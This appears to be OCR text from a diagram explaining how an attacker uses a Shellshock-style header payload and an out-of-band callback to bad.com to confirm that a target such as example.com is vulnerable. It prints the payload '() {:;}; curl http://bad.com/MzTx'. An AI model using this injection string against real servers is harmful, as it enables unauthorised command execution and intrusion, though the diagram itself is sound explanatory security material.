 1
() {:;}; curl http://bad.com/MzTx
2
example.com requests
MzTx from bad.com
Target server
example.com
Attacker
3
Attacker reads bad.com data log
MzTx = example.com
!
Attacker's server
bad.com